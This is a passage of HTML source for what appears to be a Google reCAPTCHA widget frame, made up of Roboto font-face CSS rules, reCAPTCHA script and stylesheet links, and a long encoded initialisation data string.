  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EKaaRjjscFbNDRAe8YWsRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EKaaRjjscFbNDRAe8YWsRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EKaaRjjscFbNDRAe8YWsRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXChcKVw7pJwpJ1wqfCm8K8UcO/[base64]/CplnCisKdw7fDmMKNOEbDrn/ClWjDhMK8EsO5RlpIQ3EJwofCmCNfw67DgsOofcOhw4jDoldsw4NXbcK3wpMAIjxqOzLCq3XCsV1jccOJw7Z0b8O0wp4gewzCjWM1w7TDusKGKsKXS8KZEMOXwobCicKew7VQwpBsScOveEHDv1Nkw4HDsy/DoioYw5wJJcOJwo9swqfDl8O6wq5sawYGwp/CusOeY03CicKXT8KNw4giw5IfHcOaFcOIIsKww6wSRsO2AD3CtGMPTm47w5TDm04dwqrDhcKuc8KFe8OZwrXDsMOAD23Dm8OYEmc5w5LCiMO2PcKICW/[base64]/D095w60bMk8zw47DlVfDtD7CpsKtw6YWEmfDpsK+E8O4wrNDKWLDtcKVFsKTw5PCnMOfQsKJFRcSQcOiACwCwo/[base64]/wo4uJcKnwrkZGgPCmHnCrcKRw7pcVcKLEcO1woLCpMK/wqMnGcKjb8Oxb8K9w4MEUsOYIRkuGsK2LBzDhMOcw7VTNcOlIijDo8KlwpjDo8Kowqt4ckRoFxgKwqvCo3Mcw54BanXDrDvDisK3MsOAw5rDlARbbE/CgGPDhE/Dv8OXGMKXw4DDuDDCjQXDoMOZYE4kZMOkNsKnZEEpFRBcwqjCvmdzw5TCpsKdwoA8w6bCq8K1w7QJGV8cN8OFw4zDrw1pO8O/WzwGMhgWw6AcPMKDwp/DtABMB1VzAcObwqMQwog8wrLDh8O4w5Y7Z8OkRsOdHQXDg8Olw4ZWT8KEAl1PdcObBQHDjC49w48+N8OJD8OywqhcTiYQA8KVCRLDjCllaxjCoW3DohNFcMOPw4PCqMKZbCpAwrI6w79bw7d9XTgvwoEIwpPCsH/[base64]/[base64]/[base64]/Y8OWesKPAzEHf8Kuw7pew5XCkMOFw4JJLEDCo8OMw53DtzkLEk40wqbCrjl0wqDDqjHDqcO3wrlCYwHCgcKpBQfDp8Obb27CjQ7Cq3hsa8O3w4zDuMKww5dAIcKie8KCwp0iw7TCj2RddsKeesOLcyw/w5PDqHJnwqs7JMKPdMOINXfDsnQLG8Oiwr/Ckh/CgcOzb8O/S1MbL1I6w4lbAjnDhE4dw6PDo2PCt1ZQOA3DjCLDlcOvw74fw6PDu8KQJcOAbTJkdMOJwpYGHmvDt8KPFcKiwoHCvg9jDMOqw5kaWMKcw78zXydewpd/w5DDv2B9fsOSw57Di8O9BcKOw7tMwpdCwplSw4ZsJ3IAwqHCusORfg3CuzovesOTDsOfHsKow5APIiHDr8Ogw6rCi8KIw73ClTbCljXDrzzDlkTCiCPCqsOCwqbDvmLCtUFjR8KEwoDChzTClUXDpXo3w4YFwp/DjcKww7fDgRMAcMOmw5/DscKpXcOVwq/DncKmw6LCsRl+wpBgwrtrw5R8wqPCgCJGw6pZPUHDhMOOHxvDl2TDlsOxJMOgw6Bxw61JF8OEwo/DvsOLIWXCmhIcJQ/DpzN3wrg2w6DDnXMgAFzCjEgmJcKwQ35Pw7xQDShBwr/DisK1XkR5woV6w5pIw4IGI8Otc8O7w7DCn8KvwpjChMORw591wq3CjgNywqfDkGfCl8KxJhnCqEjDtsOHBsO9JiM3w6cOw5Z7J3TCgS5iwodWw4VBBHkqY8O7J8KTDsOANMO1w6A2w4/Ci8OPUF7Co35qwrAjMcKiw7bDolZOb0/DkUTDtmBpw5zCszoUbMOZJDDCokXCijYJUg3DrMKWw5V/LMOoP8KCwqwkw6MJw5tmKGpwwrzDrMOlwobCkE5rw4HDq0VXPUB3KcOTw5bCrnnCtR0KwpzDkjcYQVYEBsO0Fm7DkcKFwpHDgMOafFHDpzhTFcKUw59/[base64]/SzwnGcOewpXDhCEow5XDicOCw7DCn8OUASNwW8K+wprCncO0WBrCrcOuw5/[base64]/Cq8KBIsK0XMOZf3DDo8KoCcKiw5TCucOHCcOXwo3CnRzDl2rDpRzDiG83A8KQScO5XxPDosKcZH4Ow53CnRzCj3gUwqvDhcKKwowKw6zCtMK8OcOIPMKCBMOzwpEIZgDCiXNJfDvCosOSUho8XsKXw5gJw41/[base64]/DtsO/[base64]/Co3IsAnjCscKpKsKeVD/[base64]/w78lwqbCrH/CrcOkcMKQwoNtXhQfEMOSwqkKw4fCpMOYwrFqAsKEKsOxWEnDq8KJw7LDvCjCvcKXTcOEfMOHPEBJYEMOwpFPwoBbw6nDoj7CoAYoAcODaTLDjX4HR8O5w5rCmkIywojCgwJ+AVDDgXDDmBMSw45NOMKfSi1zw480DRdkw7/CtRzDgsKfw4dVLMOAM8OeEcKmw4IzHMKnw7PDq8OlZMKfw6PCg8OpKFfDncK2w5U/Fz3CvzPDpzI6KMOhensFw53DvEzCisOmGUnClVl1w6FywrbCpMKhwpDCv8K1VwTCtl/CicKlw5jCvsKqTMOzw6hPwqvCiMOlDmAlRwIWVMKRwpHCpjbDpVrClBMKwq8awrLCsMO4A8K4PC/Dlw4desOmwpHCoHt2QW95wojClCUgw7JmdEvDrTLCg0MFA8OAw6nDsMKyw4IVGlvDmMOtwrrCkcOtIsKIZMOFYcK0wpDDrB7DoGfDqcOnLMOdbinCgnRgBMOUw6gNOMO2w7YrN8Kewpd1wrhvOsOIwoLDh8KkRj8gw5rDicK+DzHChGLCpcOJP2XDhC5TAnd0w6/DjV7Dn2TDjjQUeXDDoC3Dhl1EejQMw6vDtsO5bmvDr3t9TDlHc8Ocwo3DrGlkw553w7Isw5wjwoHCr8KWa3fDq8KGwokawoXDqWskw7pVBnwyUmDCiEHCkHc4w60GWMOVPlYxw63CvsKKwr7DmHpcD8KGw6oQRGcZwrbCocK/[base64]/w4HCpcO1w5LCgFtFwpnDuBZwwpbCmCx0wqEUS8KEwqssH8K1w6poSiQTw7bDl2tzIkQhYMKZwrBBVSl2P8KREiXDk8K2K3TCrcKaPMOkJl7DjcOWw7F8X8K/[base64]/DvVJmwo/CrMKbw7nCsVIFwolgw5BoFcOcw7/[base64]/w6bDoiZVwrdrQsKdOMOLMMKpwobDgsO6KsKcwqd/aHhQF8OgFMOUw4EUw6VefMKkw6A0cS5vw5daXMOuwpkVw4bDjW87eRHDlcOvwq/[base64]/CjFciDMOiRsKuIQjDj8KtURHCtsKQw6MTwqkmO1vCrsO9wq9lY8O8wr1lQ8O+SsOIFMOJPDR+w4EfwpNqw77DlELCszTDocKdwrfCh8OiBMKrw5PDpSTDscONAsOATmBoEyYsEsKnwq/CulkJw6HCjnjChCnCuFhqwrHDsMOBw4t+aigrw47CtALDocKVNx9twrBFPMKEwqIOwoRHw7TDrH7DtUpiw7s8woQdw5PDmMO1wqzDjsKgw7EmLsKpw6HClTzDp8Oue1vDv1TClsOlWy7CjsKkXFXCqcOfwr0XAgMIwo/CsDMXDMOoCsO+wovCnWDCn8KoBsKxwqLDuA4kDzfCul3DvcKKwrdewr/CgcOqwrvDkQPDmcKFw7jCpBo0w7zCoQrDkcKBIgoSDwfDkcOQWgLDscKNwqAYw4rClBoVw5Rzw4DClQ/CvcOjw5PCosONLcOjLsOFEcOxDcKxw65RRsORw4XChW9hScO/McKffcOsOcOLGgLCpMK7wrcdXx3CqjPDm8OWw67CmjcQwoZewobDgzjCpHlcw6bDqsKew7LCg0FTw516OcK4HMOmwp5RcsKTKUsaw5PCkgLDlMKnw5c0N8KtJCU+wo4JwrQVNj/Dvy0Hw5k4w5drw4TCr2rCv0dqw47DsisPJFLCtVlgwqvCqkjDiSnDhsKFQWQlw7TCgETDrkHDosOuw5nCiMKWw5JPwrZSFRDDhk9Nw7LCqsKGMMKuwoLDg8KFwp8FKcO+MsKcw7Raw5steTMJZE/Dm8OFw5TDuVnDlWXDuEzDl2wgbUQabjLCg8KOQ3kNw7LCjsKowqJ7D8OlwoZOTjbCgG8qw5vCvMKLw6TDrHsqTzfCjF9VwrQhNcOnw4/[base64]/CtMKHdwA2w5ITw7zCjA3Cn8O6UMODAwHCsMOgwoh+wrhAw7PCiDnDsFZ3woUAAibCjGUGDsOWwq3DklgHw5DCvcOTXFsVw5fCssK6w6fDucOFdDplwotNwqzCqDkbVk/CgC7CssOgw7XCkFx9fsKIH8Otw5vDi2nCrAHDusKCKAtYwqxOPVXDqcO3WMOYw7fCtmzCu8Kbw6I4Y3pkw5/CocOFwrc/[base64]/CuVRlwrnCkWrDuMKBw4JWw7/DlcOowrUtVMOkCcKmwr3DnMOow7Y2ayFpw49Uw63DtT3CpHpWZhARaVDCiMK5CMKiwoVYUsOBa8OBXQJ6UMOSFTYzwrdJw4IhQ8KybMO/wrvChUbCnwtAMMOjwqrDrD8sYMOiIsOycF8Uw6jDnsOXNnrDosODw6ABXivDp8Kow71tecK5aQzDuFBvwq8owpzDlcOecMOxwqzCr8K2wr7Csi57w4/Ci8KvBDXDhMKSw6VhdMOATRJDJMK4X8Kqw6DDvVEWH8KTRsKrwp7CuEfDncOUcMKTMyPCjsKkJcK+w487Xjo2VMKBNcO/[base64]/CcKdwoU5w4tdXxFHRsOvwrZDExx4XxclwqFCc8KYw6wWwrEDw4HDusKswpxzeMKCRWnDrcOkw7vCtcKrw7AaF8KzcMKKw4DCkD0/[base64]/CuizDq8OuLRvCjsKvw7HCjMKOG21DCkd0AMK1w4IHBB/CjSJTw4rDnWd9w6EUwrDDpsORGsO/w5XDhcKrGU/ChsK2H8OKw6ZvwrDDoMOXDlnDjT5Aw4LDqxcIR8KsVV5mw4nCjsOVw7fDk8KrXCrCpjs9ccOmFMK/[base64]/[base64]/DlMORw7fDusKHwrTCo8KfwqEFw4t+wrXCisKjdnrDtMK4JD5kw6MbAjgYw7nDglLCp2LCmMKhw5IdfWnCqg1Cw43DtnLDssKvZcKlUsKsdRzCucKCAV3Dtg0GQcKZDsOew6UMwp5YIxFmwp1HwqwoUcOKMsK4wq9WDcOrw4nCjMKkIVhkw6U2w4/Dpgwkw4zDocKhTjrDnMKEwp04OcOzT8Kxwp3ClMKNXMOiW38LwpAofcKResKTwonChgRdw5t1X3wawrzDrcKBccOywr5dwofCtcORwq7DmDxiOcK/YsOkHxnDhnXCtMONwrzDgcOqwrPCh8OYNy1EwrgnF3ZiG8K6Ji7CtcKmZcKuesOYw6bCqknCmh46wqAnw7RkwqrCqn4ZTMKNwprDlwUbw6VBD8Opwr7DoMKjwrVPVMKGZxhEwqnCusKSRcKDL8K3P8KEw54Fw47DiCV7wppzUwF0w7nCqMO8worCsjVMJMOkw7/[base64]/[base64]/[base64]/CixzCscOYdMKsf8KnHcOBwpUPwo4qTkU9b2E/w49Pw7hBw749Ni7DjsK3aMOpw710wrDCusKTw4fCj2R6woLCgsK2JsKzwoTCnsK/FFDChl/DtMK7woLDi8KIf8O3ECjCucKBwpDDnR/[base64]/OTwQSMKcTsKMKsOiVFnCisOWbMK7KcK7wqXDnQDCkFoweEs9w57DqcOrMA7CjcKpPX7Cq8K3SSnChlTDk03CqjDDp8K5wpw4wr/[base64]/DrThkwqHDlEF+w4BsdcKrVcKtCj4MwrgpIsOkwrTCh8KQNMOkB8KAwq5DTX/Cv8K2GcKob8KCBXAtwqpHw4IpWMO/wqvCrMO7w7h8NcKedxYdw4wzw63CoXjDrsK/woA0wqHDgMOMKcK2EcKkMlNuwpMINg7Dk8OGCmJNw5DCgMKnRMKoLD7CpVnCox0tEsKNaMOFEsO5DcOqAcOEEcKcwq3ClQ/[base64]/[base64]/[base64]/DgCrDqcKGM8OeAz3Ck8OWAl86IjrDgAnCtcOow6bCrSzDsXpNw6owYUErIGRITsOoworDpjnDkWfDuMOkwrQFwpBKw40lS8KFMsOYw58lKwc/WmbDkg0TTcOUwqx5w6zCq8OBX8OOwo7Ct8O+w5DCsMO1BMOawqxyC8OvwrvCiMOWwojDjMK+w70DM8KjXcKXw5PDk8Kpwoocwp7Dn8KoGAgdQAByw7grVHMdw6xEw64vGH7ClMKJwqF3w5QGGRzCmMKFEAjCrS9ZwrnCnMK2Lh/Dv3RTwrfCoMO8wp/CjsKyw4tRwrUISBc8IcOSwq/Cui3CkHYQXhLDuMOMXMO0wrDDt8KMw6rCo8ODw67CrBEdwqNFHsKpZsOxw7XCvz00wo8iVsKqB8OIw7vDgcOUwp97HMKPwpM7eMKiNCNew5TDvMO7wrLCiRcDYghPFsKyw5/DoBJdwqQCTcODwo1Vb8Orw5rDhGB0wqccwol8woQQwrzCq0PDkMKMAB3CrVLDtsOfSFfCo8KsRx7CpMOuW0ojw7nCjVfDicO4bcKaQTHCusKkw6DDsMKrwr/DukdGeHhDRcKaFkp0wrRgfMOOwqRgMVRTw4XCvT05Jzgqw4/DjsOsAMOBw6pRw5ZXw7onwqLDsFtLHmV6CjdUAFHCgcODWitIDVbDoXLDtEPDhsOZEwRPHGx4YMKFwqvDnEcDZwNvw4TCgMK7YcO/wrpUMcOtYllOHFHCmcO9ORzCmCc7cMKnw7rClcKvEMKdWMOKLwPDpMO9wprDmBrDjWdhUcKVwqTDqMOyw5tHw4Bew6rCg0/Dng9zAcOpwr/CuMKgFT5TXMKxw6B1worDtEbCr8K6VmITw5o0w61iS8KzUwINQcO+eMOJw4bCsTNBwrJcwp3DoWUkwoM5wr/Cu8K9ZsORw7DDqjRpw5ZKLxArw6rDvMOkw5fDlcKbbXPDn3rCjcKtTSwWAl3Dp8KdPMOYfw9MHAEpC0XCpcOjAHceBFd2wrnDgw/Do8KIwopyw43CpFwAwp1Nwr5Yai3Dp8OPLcOcwpnCtMK6d8OIccOiHgVGDHBAKAsNwoPCt2jClQYMOBbDscKsP0TDlsKEY3XCvg4jSsKrEgvDhsKCwonDj10pVcK/ScONwoE/wofCr8OAYBB6wprCjsOvwo0DLiDDgsKUw5UQw6nDm8ObecOIeSkLwpbClcOPwrJmwr7DhwjDkDwqXcKQwoYHHFoUFsKtSsOwwojCicOawrjDn8Ouw6Ziwr3DtsOwGsKbU8KYVkXDt8OpwrMew6Y8wqpMHiHCgz/[base64]/[base64]/w4xjwonCg8KdwqPCrcKvw45UcsOGwrlHRsOjGXJ5bmLCgzHCkH7Dh8KBwrzDr8KRwo7Ckh1iAcO2Sy/[base64]/wo/DpcOGwpBZwo4Nw4tcMsKhw69Id8O8wo4Tw5lIP8Kpw6VLw5nDlVRUwpjDucKsUCvCtDlTFB/Cm8KyXsOdw5rCg8OBwo8JByvDucOVwprCpsKif8KJHlrCtSxYw45owpbCp8K9wofCtsKmAMK5wrB9w6F6w5TCpMOBOBlJGChTwoBWw5sLwpXDt8Ofw4vClDDCvWbDpcKxVArCt8K4GMKXY8KaHcOkYAXCpcKcw5Y+woDCokpoBnjCmMKIw6YlbsKcc1LCoB/DqGZowp50fANNwqtrbsOIBnPClQ3CkMOGw45zwpohw5vCpXXDl8KxwrpkwqN/wq1OwqxpbwzCp8KLwrEABMK5cMOCwoZoXhlTDRoNMsKFw7w/w43DqFQIwrLDsUUcZMKFI8KpLMK8f8Kpw5xQPMOUw781wovDiyVDwogAHcKlwoQsJzpbwrseC27Dk1hDwp9+G8OSw5/CgsKjN2FwwpBbKx3CoSjDscKLw6gJwqVbw5PDrVTCjcOtwr7Dq8OmZyYrw6zCgmbChMOzQwjDiMOKFMKYwq7CrBnDiMOxJ8OzOWHDozBsw7PDt8OLb8OcwrvCuMOdwobDtzUlw6/CiCM3wqRRw61iwpvCusOpAmTDrFpEdy8vQB9Od8O/wpUzQsOOw5xlw4/DnsKEHsKFwqV9AAU+w6ZGMElOw4UBFMOVAxwOwrvDiMK+wq4eUMKuR8Ojw4bDhMKtwpZxwrDDqsO0B8O4wofCuGTCkgBOU8KdOUDClUPCuXgmeC3CssK7wqs3w6QMTMOrTzfDmsOuw4/DgMK/[base64]/[base64]/DtV0hw7Ybwpwmwqxqw5DCvBR4e8OrB8OLw6zCj8OSw4dbwr3DtcOLwoXDk3kJwp9xw6rDqQHDp2jCiFTDtXXCq8OmwqrDr8O5dlR/wp0dwrvDnWzChMKJwq7DsiQHEBvDv8K7X3c8WcKZSzdNwo7DjwPDjMKlGFvDvMK+AcOHwo/[base64]/dMK7wozCuylIwpdCwqDCuMKybMOMw7LDmkbDkwFcw5XDmgkQwpHCn8K6w6bCqMKkFcKGwqzCmHfDtxfCgmVhw5/DsnnCtsKIMlUMXMOUwoDDlgRNNgDDl8OKScKZwr3DuzTDusOlGcOxLUdJYcO3VsOeYgUTR8OTK8Kbw4XCh8KewqjDhgpbwrp8w6/DlsOxA8KfTMOZI8OrMcOfU8Opw5jDvGXCt03DpEZhIMKuw5HCnsO5wq/DvsK9e8OIwo7Duk1lOzTClgXDqTZhOMKmwojDnyvDr2cSFsKxwqR6wp5nUjrCqHg5VcK+wrXCqsOlw6dqeMKGC8KEw5x/[base64]/w7rDlgtQw4rCiMOfwqbChm0xwrnCi1PCr8KuC8KOwpjCvlM5wrVjXkbDh8Kaw7E4wro9QTBMw5fDtG99wr1nw5DDmFcvHk8+w5kmwqfCuEU6w49Gw4HDgF7DusOkNMO9wpjDosK1JsKrw5wXa8O9wp48wrZHw5zDusOhWVAQwqzDh8OAwoUVwrHCkQ/DscOKDxzDjURnwrDDksK6w4puw6VVXMOCaT1dHFISF8K/QsOUwrVvCkDDpcOQZSzCtMKwwpDCqMKywrc7E8K/NsOLJsOJQHIrw6EbGATChsKyw55Qw6gTfFNPwqfDpATCnMOaw4N0wrZkQsOdTcO7wpUyw5Mdwp3ChRbDtsOMbjlAwqzCsUrCqW3DlVTDkH/CrArDp8Oiwrd5W8OCTGNDf8OTV8K+RRxjCDzCnCPCtcOaw7rCiAxbw69qSX5jw444wqwJw7zCjEzDigppw5VdWH/[base64]/VF9Qw5FgMsONwoh+E8Klw6cGwrPDi1seHMKcCCwrMMOgNjfDli/CtcK5TSHDih94wrpRSCoyw4nDjQTDrFFWCngHw7TCjwhIwq9lwoh7w7I5ecKWw7jDo1zDgcOKwpvDgcO6w55sBsOxwqs0w5R3wpxHU8OjPMO8w47DtsKfw5HDn0jCjsO7w5/Dp8KTwqVyWmwLwpPCrUzDrcKvZnhkScOdQwVow4/DiMOqw7LDgzZ+wqQ7woFewrrDpMKIPmIXw4/Do8OSUcKHw5NsJnTCi8OOFClAw5F9QcKUwozDhDnCikDCmsOIGUrDoMOgw4rDn8O/bF/CisOPw5k1dULCmMK1wpdQwofDklBzV1vDkC3CpsO2QwXClMKcKlx+H8OILsKEI8OkwqEdw5TCsyZzOsKlGsOtHcKsQcO4fR7ClEjDpGnCjsKOBsO6YsKqw5xPRMKOJMOJwr18wrISBkRLVsOqdSzCqcOvwrrDgsKyw5/CvsKvE8KdbsOQXsO1IMOAwqABwp7CsgLDoX9RS2/CqMKET0vDvQomQmTDqk0hwpceJMKpT2jCgQt4w7sLw7zCpjnDj8O4w7Rew5Yww54lWznDsMOuwq1gWkp7wq3CrTvCm8Oec8Otf8Kmwo/[base64]/[base64]/NkAJIn3CjsOLw5jDucKHw4nCusOsWsKWcnYfw6TCsUBnwrYqa8KRZ2nCg8KMwp3Cp8KMw43DlMOsdsKUHcORw6XCgyXChMK5w7NeQnl0wqbDpsOmdMOxHsKtGcKtwpA0EWY0HgJeb0/DvxPDoHnCocKjwpPCs3PCmMO8EsKSZcOdbDJBwpo+BHUjwrNPwrvCt8Kiw4VrawfCpMOCwp3CjxjDocKvw7oSQ8Ocwr4zHsOOb2fCvFFKwrVbaUzDpCjCsy/CmMOIHMKPIXHDpMOHwpLDnltYw4bCsMOfwpvCvcKlZMKsPHJIFcK5wrg7LB7CgHbCnXTDssOhOH05wqZIYAdeU8K+woDCu8OzdxHCqCIwXh8BP2rDnFMRNBXDt1fCqg5SNHrCmMOTwonDtcKAwpPCq2oNw6/CosOFw4MwBcOWVsKGw5FGw5VLw4/CrMOlwqlZDX9BVcORejwKw7xZwp5rRgVRajjCmFnCicKuw61JFjEhwpvCicOgw6oGw7zDncOgwpACYsOuY3TCjCgLSSjDpGzDpMKlwoEXwrZOAQJowpXCvjxlVXVTZMOpw6DDshfCisOgP8OHBzIqe3DCqm3CgsOLwq/[base64]/DtVfCusKyGsKYwrTDgsKOQsObw4wsw6VHw5ZvS8KxwpAyw68IM2zCvVvDtMOfUMObw4fDrlbCpDh0W0/DjMO9w53DoMOJwqjCv8OXwobDoifDmFg/wooQw5jDs8K1worDsMOXwo7CjzDDsMOfMA5mbBh7w6nDuj/DkcK8a8OjPcOkw5jClsOEMsKjw6HCuQ3Dg8KPVcOvZTXDsVIYwrxHwpVjecO0wprDpBQ5wpMMEW98w4bCj1LDncOKBsOhw57CriIyD37Dn3xrMW3CuU8hw495PcKcwohHdsODwo0/wrZjKMKiKcO2w7DDvMKVw4kvDkzCk3rCu05+QH44wp0ywo7CvMOGw6IRRMKPw4XCuivDnGrCk1PDgMKvw5o/wovDj8OJasKccsK5w6B4wqgDFU/DnsOIwrzCjMKALGXDusKgwqnDgR8uw4IDw50jw5lpL3gXw4bDgsKHcCFhw4pOSjJ4DsKdcMOpwoMFd0XDj8OJVlzCukgWLcOZIkrCm8OBOMKocgRnGm/[base64]/Z8K2w7FBw68dwpzClSx1w4vCkU01wqHCmDYcQS0Odw5WR2dtw7ccCsKBY8O+VgnDvlnDgsOWw7k4EW/DsB04wpTCisKXwrDDjcKgw6fCp8Odw7MIw5DCnRbCnsO1ecONwqQww6ZPw6YNXcKdZRLDix5lwp/CisOEUwDCozpew6MJJsO1wrbDs1XCqcOfXgDDiMOnVUTDvcKyHgvCvi3Dh0ANRcK3w499w4XDjyjCqcKVwqLDh8KFa8OFwqZowo/DjMOrwplCw6PCo8KgbMKCw6ZMQcO+XA17w5vCvsKMwrkLMHvDqmbCgzYedgsTw5DCvMOqwrnDqsKpD8KMw5zDpBMTHsKZwpo4wqnCgcKyKzHCocKWw7DCiwsHw6nCmXt9woE9esKkw6g5WcOaT8KaCcOvLMOQw7HDiBrCtMOKDGAJYgTDsMOfEcK/O1MAbkAnw41UwpRPdcOmw4EhWh59IMKOQsOVw7bDoiDCkMOIwpnCsgXDuT/Dv8KQAMO2wrJmcsK7dcKcQgHDjcO1wr7Dq1VbwrvDlcKAXzLDm8KZwonCmzrDgsKqZWMXw4xae8OzwqQSw67DlhPDriIYQ8OBwoUOEMKvR27CnTBrw4vDusO/csOWwrfDhwjDucOpRzzDgCbDmcOBPcO4UsOfw77DqcKIMcOKwpbDmsKkw4vCv0bDtsOEFRJ0YmjDuntbwqM/wqBtw4jDo0gUAMO4dsOTE8ObwrMGecOlwqTCgsKhDiLDg8KUwrI6OMKaYFMdwo9oB8ObRgwGfHIDw5oLZBFVTcO3acOqdMO/[base64]/[base64]/CjREJw6HDvMOqdwVfwrIZe8KQw5p7w5rDsg7DuVfDoS/[base64]/[base64]/CusOyd1EAwqDCm8O2R8KSP8K/[base64]/Ch0XCihDCglhjQGMEbMO9MMO7wqXCihLDtSPCuMOlc30Nb8Ktfmslw5IxRTcHwo4Cw5fCr8Khw4XCpsOTVxMVw5XDisOMwrB/M8KAZQrCmMODwosBwrIGEzLDssObfGEFBi/DjgPCoxgYw7wFwqQIGsOTw58iVMO0woolaMOowpMfEngacyZvwonCli4VdVbCrFgSHcKDDHJwfBcOdFVhZcOiw6LCvcOZw6Byw4UsVcKUA8OOwp1FwrfDp8OeEAVzTy/Ds8KYwp9cUcKAwq7DmUYMw5/DnxnDlcKvFMKnwr9GLmNoIw97w4ofISzCjsKUO8K5K8KgaMOww6/DtcOadQtYOjzDvcO/C0DCrEfDrTYAw6ZPDsOYwqF6w5/DqFIww5vCusOcwqQFYsKNwovClwzDjMKFw4YTWxQAw6PDlsOawp7DqTM5czoSEU7CkMKQwoXCp8O+wroQwqR2wpjCksOXwqZmV1jDr33DsEwMSX/Dt8O7JMOYURFEw53CmRUPXCLDpcKNwrVcf8KrWgl/[base64]/[base64]/[base64]/[base64]/DlBk4w5hgZTs5dHh3wqdHwqDCqTrDnnvClHdqwqE9wo4DwrEIHsKKBX/DpH7DhMKswrRBOHNWwpjDsy4zZcK1a8KGCMKoNXo2c8OuIxYIwrc5wr1rbcK0woHCn8KkY8O3w5XDqkQkaUjCn3LCo8KSbFbCv8KGYhMiMcOgw5RxZ3zDpwbCvzDDk8OcUW3CrsKNwqF6NUBDAVjDugTCqsOxFxZ/w7dIBSrDoMK9w5ADw5U/[base64]/CpMKmwrXDtBnDn8Oxw7PDg8KleMKtw7rDqhwRDMOXw75RM0oowrTDvBXDuCcHJV3CmjzDoWpwbcKYBjk0w44Ow71cw57CoS/DlA/CtsOjZ3Z+VMOwQjTDqFglHX4AwqnDucO0Ej9edcKBacKyw7oww6bDmsKHw7AXGyAXJlx6FMOWW8K8WsOaHhzDtUDDhFDCnFkADmN7woFTGnrDs2YSKsKrwqoLc8Kfw5VIwrM3w5rCksKmwpzDlDvDjGjCojVxwrF9wrrDpMOlwo/Cvzc0wrjDsk7DpsK7w686w43CqELCswlNcmhaIArCjcKjwq9QwqTDuynDv8OC